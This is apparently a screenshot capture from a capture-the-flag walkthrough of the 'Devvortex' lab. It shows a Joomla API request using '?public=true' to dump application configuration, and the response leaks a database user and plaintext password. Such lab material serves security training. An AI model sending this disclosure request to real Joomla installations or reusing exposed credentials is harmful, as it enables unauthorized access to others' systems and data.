 dev.devvortex.htb/api/index.php/v1/config/application?public=true
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
13:
type: "application"
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "lewis"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "P4ntherg0t1n5r3c0n##"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla"
id: 224
17:
type: "application"
id: "224"
attributes:
dbprefix: "sd4fg_"
id: 224
18:
type: "application"
id: "224"
attributes:
dbencryption: 0
id: 224
19:
type: "application"
id: "224"